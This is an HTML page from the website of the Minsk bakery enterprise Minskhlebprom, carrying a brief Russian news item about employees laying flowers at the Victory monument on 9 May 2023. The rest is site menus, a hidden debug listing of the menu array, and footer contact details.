

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.minskhleb.by/enterprise/info-tsentr/novosti/all/7706/
body_size: 20295
content:
<!DOCTYPE html>
    <html xmlns="http://www.w3.org/1999/xhtml">
    <head>
<!-- Google tag (gtag.js) -->
<meta name="yandex-verification" content="e70f2fc3aff39b70" />
<meta name="google-site-verification" content="xyvixM_LDZTF_PnHiE8E7dmozBKqD_47rJgLKLKs0U4" />
<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->
        <title>9 мая День Победы! | Минскхлебпром</title>
                <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="HandheldFriendly" content="true" />
        <meta name="yes" content="yes" />
        <meta name="apple-mobile-web-app-status-bar-style" content="black" />
        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="9 мая День Победы! | Минскхлебпром" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/our_shop/template_93492c4d8c19c1d46f9791c55f42a2d0/template_93492c4d8c19c1d46f9791c55f42a2d0_v1.css?1747146132585662" type="text/css"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/include/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/include/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/include/favicon_72.png" />



<link rel="canonical" href="/enterprise/info-tsentr/novosti/all/7706/" />
                                <!--[if gte IE 9]>
        <style type="text/css">.basket_button, .button30, .icon {
            filter: none;
        }</style><![endif]-->
        <link href='//fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic&subset=latin,cyrillic-ext,latin-ext,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" rel="stylesheet">
                    			                                        				                    </head>
<body id="main"
      class="     ">
        <div id="panel"></div>

				<!--'start_frame_cache_options-block'-->
				
		<!--'end_frame_cache_options-block'-->
		<div class="wrapper  h_color_white m_color_none  basket_normal head_type_1 banner_auto">
    <div class="header_wrap ">
                    <div class="top-h-row">
                <div class="wrapper_inner">
                    <div class='header__logo'>
                        <a class="header_logo_img" href="/">  
<!-- <img alt="логотип Минскхлебпром" src="/upload/logonew.png" title="Знатны пачастунак">  --><!-- ОСНОВНОЙ ЛОГОТИП -->

<img alt="логотип Минскхлебпром" src="/upload/logonew3.png" title="Знатны пачастунак"> 

  
  
  
   </a> <span class="header_logo_text">  </span>                    </div>
					                    <div class="content_menu">
                        <div class="main-nav">
    <ul class="adaptive">
		<li class="menu_opener"><i class="icon"></i></li>
	</ul>
	<ul class="menu full">
					<li  class="current" >
				<a href="/enterprise/"><span>О предприятии</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/enterprise/kup/">КУП Минскхлебпром</a>
                                                            <a  href="/enterprise/mechanic_factory/">Ремонтно-механический завод</a>
                                                            <a  href="/enterprise/politika-predpriyatiya/">Политика предприятия</a>
                                                            <a  href="/enterprise/novosti/">Новости</a>
                                                            <a  href="/enterprise/obshchestvennye-obedineniya/">Общественные объединения</a>
                                                            <a  href="/enterprise/praktika-dlya-studentov/">Практика для студентов</a>
                                                            <a  href="/administrativnye-protsedury/">Административные процедуры</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/enterprise/novosti/"><span>Новости</span></a>
                			</li>

					<li  >
				<a href="/products/"><span>Продукция</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/products/hleb/"> Хлеба</a>
                                                            <a  href="/products/hlebobulochnye-izdeliya/">Хлебобулочные изделия</a>
                                                            <a  href="/products/sladosti-muchnye/">Сладости мучные</a>
                                                            <a  href="/products/suharno-baranochnye-izdeliya/">Сухарнобараночные изделия</a>
                                                            <a  href="/products/pryaniki-i-pechene/">Пряники и печенье</a>
                                                            <a  href="/products/torty-i-pirozhnye/">Торты и пирожные</a>
                                                            <a  href="/products/zamorozhennaya-produkciya/">Замороженная продукция</a>
                                                            <a  href="/products/impotrozamaschenie/">Импортозамещение</a>
                                                            <a  href="/products/torty-na-zakaz/">Торты на заказ</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/clients/"><span>Сотрудничество</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/clients/sotrudnichestvo/">Сотрудничество</a>
                                                            <a  href="/clients/stol_zakazov/">Стол заказов</a>
                                                            <a  href="/clients/elektronnye_zajavki/">Электронные заявки</a>
                                                            <a  href="/clients/dostavka-gruzov-iz-rf/">Доставка грузов в РФ</a>
                                                            <a  href="/clients/requisites/">Реквизиты предприятия</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/consumer/"><span>Потребителям</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/consumer/shops/">Фирменные магазины</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/ekskursiya/"><span>Экскурсия</span></a>
                			</li>

					<li  >
				<a href="/enterprise/vacancy/"><span>Вакансии</span></a>
                			</li>

					<li  >
				<a href="/contacts/"><span>Контакты</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/contacts/">Контакты</a>
                                                            <a  href="/contacts/shedule/">График приема</a>
                                                            <a  href="/contacts/elektronnye-obrashcheniya/">Электронные обращения</a>
                                                            <a  href="/contacts/rekvizity/">Реквизиты предприятия</a>
                                                            <a  href="/enterprise/kup/plan-ideologicheskoy-raboty">План идеологической работы</a>
                                                    </div>
                    </div>
                			</li>

			</ul>
</div>
	                    </div>
                    <div class="lang-block">
                        <a class="online_shop" href="https://tortiki.by" target="_blank">
                        <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M15.3845 15.9232C15.3845 16.3481 15.5352 16.7105 15.8354 17.0108C16.1357 17.3113 16.4984 17.4617 16.9234 17.4617C17.3478 17.4617 17.7106 17.3113 18.0108 17.0108C18.3114 16.7105 18.4617 16.3481 18.4617 15.9232C18.4617 15.4984 18.3115 15.1359 18.0108 14.8354C17.7106 14.5351 17.3478 14.3848 16.9234 14.3848C16.4984 14.3848 16.1357 14.5351 15.8354 14.8354C15.5352 15.1359 15.3845 15.4984 15.3845 15.9232Z" fill="#fff"/>
                            <path d="M19.7716 2.30505C19.6193 2.15278 19.4391 2.07662 19.2307 2.07662H4.7957C4.78757 2.02059 4.76956 1.9185 4.74152 1.77028C4.71348 1.62197 4.69151 1.50384 4.67547 1.4156C4.65934 1.32775 4.62946 1.22149 4.58529 1.0973C4.54122 0.973031 4.48914 0.874775 4.42907 0.80283C4.36908 0.730506 4.28897 0.66858 4.18878 0.616337C4.08867 0.564431 3.97441 0.53833 3.84627 0.53833H0.76938C0.560911 0.53833 0.380648 0.614611 0.228423 0.766668C0.076155 0.918894 0 1.09928 0 1.30758C0 1.51588 0.076155 1.69619 0.228423 1.84841C0.380775 2.00068 0.56108 2.07675 0.76938 2.07675H3.22103L5.34832 11.9687C5.3324 12.0007 5.25027 12.1528 5.10196 12.4254C4.95373 12.698 4.83557 12.9362 4.7475 13.1405C4.65939 13.3451 4.61531 13.5033 4.61531 13.6154C4.61531 13.8237 4.69146 14.004 4.84365 14.1565C4.99608 14.3083 5.17631 14.3847 5.38465 14.3847H6.15386H16.9231H17.6919C17.9002 14.3847 18.0805 14.3083 18.2327 14.1565C18.3851 14.004 18.4612 13.8237 18.4612 13.6154C18.4612 13.407 18.3851 13.2267 18.2327 13.0745C18.0805 12.9224 17.9002 12.846 17.6919 12.846H6.63445C6.82683 12.4613 6.92299 12.2052 6.92299 12.077C6.92299 11.9966 6.91297 11.9084 6.89289 11.8125C6.87281 11.7165 6.84881 11.6102 6.82077 11.4938C6.79269 11.378 6.77476 11.2918 6.76676 11.2357L19.3152 9.76935C19.5152 9.74515 19.6796 9.65931 19.8078 9.51087C19.9361 9.36277 20 9.19253 20 9.0001V2.84613C19.9999 2.63783 19.924 2.45752 19.7716 2.30505Z" fill="#fff"/>
                            <path d="M4.61523 15.9232C4.61523 16.3481 4.7654 16.7105 5.06593 17.0108C5.36655 17.3113 5.72897 17.4617 6.15378 17.4617C6.57834 17.4617 6.94097 17.3113 7.24138 17.0108C7.54192 16.7105 7.69225 16.3481 7.69225 15.9232C7.69225 15.4984 7.54204 15.1359 7.24138 14.8354C6.94093 14.5351 6.57834 14.3848 6.15378 14.3848C5.72902 14.3848 5.36639 14.5351 5.06593 14.8354C4.76557 15.1359 4.61523 15.4984 4.61523 15.9232Z" fill="#fff"/>
                            </svg>
                            <span>Онлайн-магазин</span></a>
                        <div class="header_social">
                            <a target="_blank" href="https://www.instagram.com/minskhleb_by/">
                               <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.4708 7.98132H10.5295C9.10228 7.98132 7.94116 9.14245 7.94116 10.5696V19.511C7.94116 20.9382 9.10228 22.0996 10.5295 22.0996H19.4708C20.898 22.0996 22.0595 20.9385 22.0595 19.511V10.5696C22.0595 9.14245 20.8983 7.98132 19.4708 7.98132ZM15.0001 19.6881C12.4376 19.6881 10.3526 17.6032 10.3526 15.0403C10.3526 12.4777 12.4376 10.3928 15.0001 10.3928C17.563 10.3928 19.648 12.4777 19.648 15.0403C19.648 17.6029 17.5627 19.6881 15.0001 19.6881ZM19.7974 11.3537C19.1907 11.3537 18.6974 10.8604 18.6974 10.2541C18.6974 9.6478 19.1907 9.15448 19.7974 9.15448C20.4037 9.15448 20.897 9.6478 20.897 10.2541C20.897 10.8604 20.4037 11.3537 19.7974 11.3537Z" fill="url(#paint0_linear)"/>
									<path d="M14.9998 12.3568C13.5205 12.3568 12.3159 13.5607 12.3159 15.04C12.3159 16.52 13.5205 17.7242 14.9998 17.7242C16.4798 17.7242 17.6834 16.52 17.6834 15.04C17.6834 13.5611 16.4794 12.3568 14.9998 12.3568Z" fill="url(#paint1_linear)"/>
									<path d="M15 0C6.71606 0 0 6.71606 0 15C0 23.2839 6.71606 30 15 30C23.2839 30 30 23.2839 30 15C30 6.71606 23.2839 0 15 0ZM24.0229 19.5111C24.0229 22.0215 21.9811 24.0634 19.4707 24.0634H10.5293C8.01923 24.0634 5.97707 22.0215 5.97707 19.5111V10.5698C5.97707 8.05967 8.01923 6.01751 10.5293 6.01751H19.4707C21.9811 6.01751 24.0229 8.05967 24.0229 10.5698V19.5111Z" fill="url(#paint2_linear)"/>
									<defs>
									<linearGradient id="paint0_linear" x1="5.00012" y1="25.0727" x2="25.8713" y2="6.99954" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint1_linear" x1="12.6763" y1="17.3746" x2="17.6496" y2="13.0694" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint2_linear" x1="2.01425" y1="28.0455" x2="29.8113" y2="3.98276" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									</defs>
								</svg>
                            </a>
                            <!-- <a target="_blank" href="https://ok.ru/profile/578608480126">
                                <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.014 12.4318C16.4463 12.4266 17.5871 11.276 17.5819 9.84059C17.5767 8.40458 16.4334 7.26197 15.0005 7.26074C13.5556 7.25921 12.4016 8.42299 12.4127 9.87189C12.4234 11.3021 13.5771 12.437 15.014 12.4318Z" fill="#E98328"/>
                                    <path d="M15 0C6.7157 0 0 6.71601 0 15C0 23.284 6.7157 30 15 30C23.2843 30 30 23.284 30 15C30 6.71601 23.2843 0 15 0ZM15.0215 4.56153C17.9432 4.56951 20.2883 6.95939 20.2732 9.91335C20.2585 12.7992 17.8751 15.1381 14.9583 15.1283C12.0712 15.1185 9.70343 12.7249 9.72061 9.83325C9.73688 6.90997 12.1059 4.55356 15.0215 4.56153ZM20.9392 17.2042C20.2932 17.8674 19.5155 18.3474 18.6519 18.6823C17.8355 18.9987 16.9409 19.158 16.0551 19.2641C16.1893 19.4096 16.2522 19.4811 16.3357 19.5646C17.5375 20.7729 18.7452 21.975 19.943 23.1867C20.3512 23.5998 20.4362 24.1117 20.2116 24.5914C19.9663 25.1162 19.4161 25.4612 18.8762 25.424C18.5343 25.4004 18.2676 25.2307 18.031 24.9922C17.1238 24.0795 16.1994 23.183 15.3112 22.2531C15.0519 21.9824 14.9279 22.034 14.6992 22.2691C13.7868 23.2088 12.8593 24.1335 11.9266 25.0533C11.5077 25.4664 11.0093 25.5413 10.5232 25.305C10.0066 25.0551 9.67826 24.5276 9.70343 23.9969C9.72123 23.6391 9.89739 23.3647 10.1435 23.1198C11.3334 21.9324 12.5196 20.7413 13.7061 19.5511C13.785 19.4722 13.858 19.3884 13.9725 19.2657C12.3542 19.0966 10.8948 18.6982 9.64542 17.7213C9.49013 17.5998 9.33023 17.4826 9.18905 17.3463C8.64184 16.8212 8.58691 16.2193 9.01933 15.6C9.38977 15.0697 10.0109 14.9279 10.657 15.2326C10.7822 15.2913 10.9013 15.3655 11.0154 15.4441C13.3436 17.044 16.5422 17.0879 18.8796 15.5156C19.111 15.3388 19.3587 15.1933 19.6456 15.12C20.203 14.9764 20.7235 15.1817 21.0224 15.6697C21.3646 16.2273 21.3606 16.7712 20.9392 17.2042Z" fill="#E98328"/>
                                </svg>

                            </a> -->
                        </div>  
                        <span class='header__eye'><a href="?special_version=Y">
                                <img alt="логотип Минскхлебпром" src="/include/eye-hleb.svg" title="">
                               <!--  <span>Версия для слабовидящих</span> -->
                            </a>
                        </span>

                        <style>
                            .header__lang a {padding: 0 3px;}
                        </style>
                         <select name="lang" id="desktop_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                            <option value="/">RU</option>
                            <option value="//www.minskhleb.by/by/">BY</option>
                            <option value="//www.minskhleb.by/en/">EN</option>
                            <option value="//www.minskhleb.by/cn/">汉语</option>
                        </select>
                        <!-- <div class='header__lang'>
                            <a class='header__lang__item header__lang__item_ru active' href='/' data-href="/" data-google-lang="ru">RU</a>
                            <div class="lang-dash"></div>
                                                        <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/by/' >BY</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/en/' data-google-lang="en">EN</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/cn/' data-google-lang="zh">汉语</a>
                        </div> -->
                         <!-- <select name="lang" id="mob_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                        	<option value="/">RU</option>
                        	<option value="#">BY</option>
                        	<option value="//www.minskhleb.by/en/">EN</option>
                        	<option value="//www.minskhleb.by/cn/">汉语</option>
                        </select> -->

                                                <div class='header__search'>
                            <!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Поиск"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->


                        </div>
                    </div>
                                        <div class="h-user-block" id="personal_block">
                        <div class="form_mobile_block">
                            <div class="search_middle_block"></div>
                        </div>
                                            </div>
                    <div class="clearfix"></div>
                </div>
            </div>
                                        </div>
    <div class="wrapper_inner not_main_wrapper">

         <div class="main_title ">
             <h1 class="main_title-heading">9 мая День Победы!</h1>
         </div>
        <section class="middle">
            <div class="container">
                                   

                    <div id="content" class="">
        <div class="left_block">

        	<ul class="left_menu">
								<li class=" item ">
					
				<a href="/enterprise/kup/">
					<span>КУП Минскхлебпром</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/enterprise/mechanic_factory/">
					<span>Ремонтно-механический завод</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/enterprise/politika-predpriyatiya/">
					<span>Политика предприятия</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/enterprise/novosti/">
					<span>Новости</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/enterprise/obshchestvennye-obedineniya/">
					<span>Общественные объединения</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/enterprise/praktika-dlya-studentov/">
					<span>Практика для студентов</span>
				</a>				
									
				                			</li>
								<li class=" item ">
					
				<a href="/administrativnye-protsedury/">
					<span>Административные процедуры</span>
				</a>				
									
				                			</li>
			</ul>
<!--    -->	<div style="display: none;">
	Array
(
    [0] => Array
        (
            [TEXT] => КУП Минскхлебпром
            [LINK] => /enterprise/kup/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 0
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => КУП Минскхлебпром
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 1
            [CHILD] => Array
                (
                    [0] => Array
                        (
                            [TEXT] => История
                            [LINK] => /enterprise/kup/history/
                            [SELECTED] => 
                            [PERMISSION] => X
                            [ADDITIONAL_LINKS] => Array
                                (
                                )

                            [ITEM_TYPE] => D
                            [ITEM_INDEX] => 0
                            [PARAMS] => Array
                                (
                                )

                            [CHAIN] => Array
                                (
                                    [0] => КУП Минскхлебпром
                                    [1] => История
                                )

                            [DEPTH_LEVEL] => 2
                            [IS_PARENT] => 
                        )

                    [1] => Array
                        (
                            [TEXT] => Структура
                            [LINK] => /enterprise/kup/structure/
                            [SELECTED] => 
                            [PERMISSION] => X
                            [ADDITIONAL_LINKS] => Array
                                (
                                )

                            [ITEM_TYPE] => D
                            [ITEM_INDEX] => 1
                            [PARAMS] => Array
                                (
                                )

                            [CHAIN] => Array
                                (
                                    [0] => КУП Минскхлебпром
                                    [1] => Структура
                                )

                            [DEPTH_LEVEL] => 2
                            [IS_PARENT] => 
                        )

                    [2] => Array
                        (
                            [TEXT] => Оплата за общежитие
                            [LINK] => /enterprise/kup/obch/
                            [SELECTED] => 
                            [PERMISSION] => X
                            [ADDITIONAL_LINKS] => Array
                                (
                                )

                            [ITEM_TYPE] => D
                            [ITEM_INDEX] => 2
                            [PARAMS] => Array
                                (
                                )

                            [CHAIN] => Array
                                (
                                    [0] => КУП Минскхлебпром
                                    [1] => Оплата за общежитие
                                )

                            [DEPTH_LEVEL] => 2
                            [IS_PARENT] => 
                        )

                    [3] => Array
                        (
                            [TEXT] => План работы комиссии по противодействию коррупции
                            [LINK] => /enterprise/kup/plan-raboty-komissii-po-protivodeystviyu-korruptsii/
                            [SELECTED] => 
                            [PERMISSION] => X
                            [ADDITIONAL_LINKS] => Array
                                (
                                )

                            [ITEM_TYPE] => D
                            [ITEM_INDEX] => 3
                            [PARAMS] => Array
                                (
                                )

                            [CHAIN] => Array
                                (
                                    [0] => КУП Минскхлебпром
                                    [1] => План работы комиссии по противодействию коррупции
                                )

                            [DEPTH_LEVEL] => 2
                            [IS_PARENT] => 
                        )

                    [4] => Array
                        (
                            [TEXT] => План идеологической работы
                            [LINK] => /enterprise/kup/plan-ideologicheskoy-raboty/
                            [SELECTED] => 
                            [PERMISSION] => X
                            [ADDITIONAL_LINKS] => Array
                                (
                                )

                            [ITEM_TYPE] => D
                            [ITEM_INDEX] => 4
                            [PARAMS] => Array
                                (
                                )

                            [CHAIN] => Array
                                (
                                    [0] => КУП Минскхлебпром
                                    [1] => План идеологической работы
                                )

                            [DEPTH_LEVEL] => 2
                            [IS_PARENT] => 
                        )

                )

        )

    [1] => Array
        (
            [TEXT] => Ремонтно-механический завод
            [LINK] => /enterprise/mechanic_factory/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 1
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Ремонтно-механический завод
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [2] => Array
        (
            [TEXT] => Политика предприятия
            [LINK] => /enterprise/politika-predpriyatiya/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 2
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Политика предприятия
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [3] => Array
        (
            [TEXT] => Новости
            [LINK] => /enterprise/novosti/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 3
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Новости
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [4] => Array
        (
            [TEXT] => Общественные объединения
            [LINK] => /enterprise/obshchestvennye-obedineniya/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 4
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Общественные объединения
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [5] => Array
        (
            [TEXT] => Практика для студентов
            [LINK] => /enterprise/praktika-dlya-studentov/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 5
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Практика для студентов
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

    [6] => Array
        (
            [TEXT] => Административные процедуры
            [LINK] => /administrativnye-protsedury/
            [SELECTED] => 
            [PERMISSION] => X
            [ADDITIONAL_LINKS] => Array
                (
                )

            [ITEM_TYPE] => D
            [ITEM_INDEX] => 6
            [PARAMS] => Array
                (
                )

            [CHAIN] => Array
                (
                    [0] => Административные процедуры
                )

            [DEPTH_LEVEL] => 1
            [IS_PARENT] => 
        )

)
</div>    </div>
    <div class="right_block">
	    	<div id="sidebar2" class="col col-md-12">
			    
		</div>


<div class="absolute_box new_product" >
    <div class='product-img__ctrl ds n4'>
        <span>
            Х-д  автомат        </span>
    </div>
</div>
<div class="news_detail_wrapp big item">
			<div class="detail_picture_block clearfix">
						<a href="/upload/iblock/a7e/qf56r4augnmfzi6uu2hm63651p8yx9sa.jpg" class="fancy">
				<img src="/upload/resize_cache/iblock/a7e/570_485_140cd750bba9870f18aada2478b24840a/qf56r4augnmfzi6uu2hm63651p8yx9sa.jpg" alt="9 мая День Победы!" title="9 мая День Победы!"/>
			</a>
		</div>
									<div class="news_date_time_detail date_small">09.05.2023</div>	
				

		
		
			<div class="detail_text wimg">9 мая работники КУП «Минскхлебпром» во главе с генеральным директором Забелло А. Л.&nbsp; и заместителем генерального директора по идеологической работе и кадрам Жуковским А.П. приняли участие в торжественной церемонии возложения цветов к монументу Победы.<br>
 <br>
 <img width="768" alt="photo_2023-05-11_16-48-22.jpg" src="/upload/medialibrary/b93/pgi1a4l62lepy2fx627eg20su2jf3pik.jpg" height="1024" title="photo_2023-05-11_16-48-22.jpg"><img width="768" alt="photo_2023-05-11_16-48-25.jpg" src="/upload/medialibrary/6de/apk54dscs35k5z2p834yxjs3kfij0854.jpg" height="1024" title="photo_2023-05-11_16-48-25.jpg"><img alt="photo_2023-05-11_16-48-23.jpg" src="/upload/medialibrary/f5d/qfzq782kgww4vrdldhss97dnu8bk74a0.jpg" title="photo_2023-05-11_16-48-23.jpg"><img width="768" alt="photo_2023-05-11_16-48-27.jpg" src="/upload/medialibrary/022/i00sqo2pam5vwuglqoaqnxr5wl38289g.jpg" height="1024" title="photo_2023-05-11_16-48-27.jpg"><img width="768" alt="photo_2023-05-11_16-48-28.jpg" src="/upload/medialibrary/c9d/vsvyae0f1rnich0q4gcd969ujn7vy4zp.jpg" height="1024" title="photo_2023-05-11_16-48-28.jpg"><img width="768" alt="photo_2023-05-11_16-48-30.jpg" src="/upload/medialibrary/90b/a5r4t40j5ahevgydn1xo7ngb80v00zb6.jpg" height="1024" title="photo_2023-05-11_16-48-30.jpg"><br></div>
		
		
	<div class="clear"></div>
	</div>
<div class="mb-likes">
	<div class="bottom_likes">
		<div  class="num-views"><i class="fa fa-eye"></i>&nbsp;1403</div>	
			</div>
    <div class="comment">
        <a class="gul" >Комментировать</a>
    </div>
    <div class="forecast-share">
        <b>Поделиться</b>
                        <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter"></div>
    </div>
</div>

    <style>
.bottom-likes{
	margin-left: 10px;
}
.like-icons{
	margin-left: 20px;

}
.forecast-share {
    display: inline-block;
    width: 30%;
}
.mb-likes{
	float: left;	
	display: inline-block; 
	width:100%;
}
.bottom_likes, .like-icons, .comment, .num-views{
	float:left;
}
.forecast-share{
    float: right;
    text-align: right;	
}
.ya-share2 li.ya-share2__item::before{
	display:none;
}	
.comment{
	margin-left: 20px;
}
#nef{
    display: none;
}
.news_akc_block.news{
	margin-top: 140px;
}
</style>
		


        <div class="soc-reg">
		  <p class="reg-social">Войдите через социальную сеть, чтобы оставить комментарий</p>
			<div class="soc-reg-icons">



    

<div id="uLogin_836411975" class="ulogin1 ulogin_panel" data-uloginid="0472a959" data-ulogin="redirect_uri=https%3A%2F%2Fwww.minskhleb.by%2Fenterprise%2Finfo-tsentr%2Fnovosti%2Fall%2F7706%2F"></div></div> 
           
		</div>
		
		


	
<style>

#sidebar2{
	margin-bottom: 20px;
}
.bx-top-nav-container{
	padding:0px;
}
</style>                            
															</div>
																	</div>
						</div>
					</section>
				</div>
					</div>		        
		<footer id="footer" >
			<div class="footer_inner">
				<div class="wrapper_inner">
					<div class="footer_top">
						<div class="wrap_md">
													</div>
					</div>
					<div class="footer_bottom">
						<div class="wrap_md">
						<div >
							<div class="footer_flex">
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<p class="small_title">
	 Управление КУП «Минскхлебпром»:
</p>
<div class="main_footer_contacts">
	<div>
		<p>
 <b>Приёмная:</b> <a href="tel:+375173886453"><span style="color: #0000ff;">+375 (17)<span style="color: #0000ff;">&nbsp;</span></span></a><span style="color: #0000ff;">388</span><span style="color: #0000ff;"><span style="color: #0000ff;">&nbsp;64 </span><span style="color: #0000ff;">40</span></span>
		</p>
		<p>
 <span style="color: #0000ff;"><b><span style="color: #000000;">Факс:</span></b> +375 (17) 388 64 53</span>
		</p>
		<p>
 <b>Маркетинг и сбыт:</b>
		</p>
		<p>
			 Тел.: <a href="tel:+375173886431"><span style="color: #0000ff;">+375 (17) 388 64 31</span></a> (33/35) <br>
			 Моб.тел.: <a href="tel:+375296259923"><span style="color: #0000ff;">+375 (29) 625 99 23</span> </a> <br>
 <a href="tel:+375296259923"> <b>E-mail:</b> </a><a href="mailto:sbyt@minskhleb.by">sbythleb@minskhleb.by</a>
		</p>
		<p>
 <b>Горячая линия:</b>
		</p>
		<p>
 <b><a href="https://docs.google.com/forms/d/e/1FAIpQLSefIbwdEfAbX_SqMty20DOYUKmRN14lyG8wduSXRowDKWiSwA/viewform"><span style="color: #123c69;">АНКЕТИРОВАНИЕ ПОТРЕБИТЕЛЯ</span></a></b><br>
			 Тел.: <a href="tel:+375173886484"><span style="color: #0000ff;">+375 (17) 388 64 84</span></a><br>
			 Время работы: пн-чт с 08:45 до 17:30, пт с 08:45 до 16:40. <br>
			 Выходные: сб-вс.
		</p>
	</div>
</div>
 <br>
									   </div>
									</div>
								</div>	
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<!-- <p class="bold-head">По вопросам приобретения продукции:</p>
<h4><span>Хлебозавод №2</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375173570526">+375 (17) 357-05-26</a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887763">+375 (17) 388-77-63</a></p>
